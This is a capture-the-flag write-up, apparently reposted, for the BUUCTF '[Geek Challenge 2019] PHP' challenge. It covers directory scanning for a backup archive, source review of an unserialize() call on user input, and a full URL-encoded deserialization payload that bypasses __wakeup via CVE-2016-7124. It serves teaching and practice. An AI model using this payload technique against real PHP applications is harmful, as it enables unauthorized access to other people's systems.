当前位置:网站首页>[geek challenge 2019] PHP problem solving record
[geek challenge 2019] PHP problem solving record
2022-06-30 14:18:00 【Artorias Li】
[ Geek challenge 2019]PHP Problem solving record
Title address :https://buuoj.cn/challenges#[%E6%9E%81%E5%AE%A2%E5%A4%A7%E6%8C%91%E6%88%98%202019]PHP
First explain how to brush the questions , Click on the title and start the target machine , After accessing the website provided by the target aircraft , Use tools to analyze it , Find out the vulnerability to attack , Then from the server file or source code, find the form such as flag{XXXX-XXX} String to submit , So as to complete the attack task .
Don't talk much , Just start .
Examine the subject

After the target machine starts , Enter the website and find that it is a JS Animation . Since the title states that there is a backup , Let's try to get the source code first .
The first stage , Search for source code

We use dirsearch Tool to scan the target website , See if you can find the site backup file .
Because I didn't keep the screenshot , Here I found a screenshot of a tool on the Internet .
git clone https://github.com/maurosoria/dirsearch
python dirsearch.py -u "http://XXXXXXX.node4.buuoj.cn/" -e *
Backup file found www.zip, Decompression analysis .
The second stage , Source code analysis

Analyze the source code content in turn , First of all index.php
<!DOCTYPE html>
<head>
<meta charset="UTF-8">
<title>I have a cat!</title>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
<link rel="stylesheet" href="style.css">
</head>
<style>
#login{
position: absolute;
top: 50%;
left:50%;
margin: -150px 0 0 -150px;
width: 300px;
height: 300px;
}
h4{
font-size: 2em;
margin: 0.67em 0;
}
</style>
<body>
<div id="world">
<div style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom: 85%;left: 440px;font-family:KaiTi;"> Because every time the cat jumps on my keyboard , So I have a good habit of backing up websites
</div>
<div style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom: 80%;left: 700px;font-family:KaiTi;"> I am worthy of it !!!
</div>
<div style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;position: absolute;bottom: 70%;left: 640px;font-family:KaiTi;">
<?php
include 'class.php';
$select = $_GET['select'];
$res=unserialize(@$select);
?>
</div>
<div style="position: absolute;bottom: 5%;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
</div>
<script src='http://cdnjs.cloudflare.com/ajax/libs/three.js/r70/three.min.js'></script>
<script src='http://cdnjs.cloudflare.com/ajax/libs/gsap/1.16.1/TweenMax.min.js'></script>
<script src='https://s3-us-west-2.amazonaws.com/s.cdpn.io/264161/OrbitControls.js'></script>
<script src='https://s3-us-west-2.amazonaws.com/s.cdpn.io/264161/Cat.js'></script>
<script src="index.js"></script>
</body>
</html>
It can be seen that by constructing select Parameter to trigger unserialize Follow up , But how to use it ? Now that we have introduced class.php, Let's take another look at the contents of this file .
<?php
include 'flag.php';
error_reporting(0);
class Name{
private $username = 'nonono';
private $password = 'yesyes';
public function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function __wakeup(){
$this->username = 'guest';
}
function __destruct(){
if ($this->password != 100) {
echo "</br>NO!!!hacker!!!</br>";
echo "You name is: ";
echo $this->username;echo "</br>";
echo "You password is: ";
echo $this->password;echo "</br>";
die();
}
if ($this->username === 'admin') {
global $flag;
echo $flag;
}else{
echo "</br>hello my friend~~</br>sorry i can't give you the flag!";
die();
}
}
}
?>
The focus here is on Name Class :__wakeup and __destruct.
obviously , You can see from the source code , We need to construct a username by admin、password by 100 Of Name class , Then wait for it to be destroyed and acquired flag, It happened that index.php The file provides a unserialize Method , So, are we going to build it directly Name Instantiate the object of and put serialize The value after is passed through select Parameters are passed in to construct payload That's enough ? Give it a try .
<?php
include 'class.php';
$name = new Name("admin", "100");
$str = serialize($name);
echo $str;
echo urlencode($str);
# result
# O:4:"Name":2:{s:14:" Name username";s:5:"admin";s:14:" Name password";s:3:"100";}
# O%3A4%3A%22Name%22%3A2%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22100%22%3B%7DSyc{dog_dog_dog_dog}
Okay ,select The parameters are constructed , Let's try it 
You can see , We successfully triggered __destruct function , But back from the page and class.php File source code , our username The parameter is not admin 了 , What's going on here ?
Oh , I think there's more __wakeup Function , This function will be in unserialize Is triggered , That's why we username The properties of have been changed . What to do next ?
The third stage , solve __wakeup
thus , Our general ideas and objectives have been relatively clear —— Need to be solved __wakeup Trigger problem . Is there any way ? I believe some friends already know , That's the loophole CVE-2016-7124 .
Loophole CVE-2016-7124 yes php Deserialization vulnerability , How to use it ? Simply speaking , When the number of object attributes in the serialization exceeds the actual number of corresponding class attributes ,__wakeup The function will not be triggered .
Here we are. , The problem turns to “ How to construct a serialized string ” 了 .
Here we will post the two strings calculated before
O:4:"Name":2:{
s:14:" Name username";s:5:"admin";s:14:" Name password";s:3:"100";}
O%3A4%3A%22Name%22%3A2%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22100%22%3B%7DSyc{
dog_dog_dog_dog}
There are two things to watch out for here , One is “Name”:2 there 2 It means Name Number of properties of class , To trigger this vulnerability , Here we change it to 3.
Another thing to pay attention to is
s:14:" Name username";
and
s:14:" Name password";
You can see the Name Before and after the words “ Space ”, stay urlencode Then we can see the corresponding %00 character , This means that this attribute is Name Private properties of class .
Here we are. , The parameters we need to construct are already obvious , Should be
O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22100%22%3B%7DSyc{
dog_dog_dog_dog}

success .
边栏推荐
- 点击table的td单元格出现dialog弹窗,获取值后将值放回td单元格
- Mutex lock, read / write lock, spin lock, pessimistic lock, and optimistic lock
- IM即时通讯应用开发中无法解决的“顽疾”
- Calculates the length of the last word in a string, separated by spaces
- Error on datetime when importing SQL file from MySQL
- go time. after
- Step by step | help you easily submit Google play data security form
- [observation] as the intelligent industry accelerates, why should AI computing power take the lead?
- Why does the folder appear open in another program
- Go language for loop multivariable use
猜你喜欢

编程实战赛来啦!B站周边、高级会员等好礼送你啦!

Laravel configures passport and returns token using JWT

SQL attendance statistics monthly report

go channel && select

Jetpack Compose 实现完美屏幕适配

Google Earth engine (GEE) -- converts string to number and applies it to time search (ee.date.fromymd)

Solve the error in my QT_ thread_ global_ End(): 3 threads didn't exit

Optimization of unit test efficiency: why test programs? What are the benefits of testing?
Tencent two sides: @bean and @component are used on the same class. What happens?

【刷题篇】供暖器
随机推荐
[scientific research data processing] [practice] frequency analysis chart of category variables, distribution chart of numerical variables and normality test (including lognormal)
Why can't the database table be written into data
The programming competition is coming! B station surrounding, senior members and other good gifts to you!
从控制层返回到js的json数据带“\”转译符,怎么去掉
单元测试效率优化:为什么要对程序进行测试?测试有什么好处?
半导体动态杂谈
Deep understanding Net (2) kernel mode 4 Summary of kernel pattern constructs
How to execute a query SQL
JMeter transaction controller
Problems in QT creator (additional unknown and error lines are listed in the debug output window)
[observation] as the intelligent industry accelerates, why should AI computing power take the lead?
点击table的td单元格出现dialog弹窗,获取值后将值放回td单元格
numpy 创建空数组 data = np.empty(shape=[1, 64,64,3])
步骤详解 | 助您轻松提交 Google Play 数据安全表单
Apache Doris comparison optimization Encyclopedia
Project management - common English vocabulary I
Race of golang
Logiciel de récupération de données easyrecovery15 téléchargement
香港回归20余年,图扑数字孪生港珠澳大桥,超震撼
深入理解.Net中的线程同步之构造模式(二)内核模式3.内核模式构造物Mutex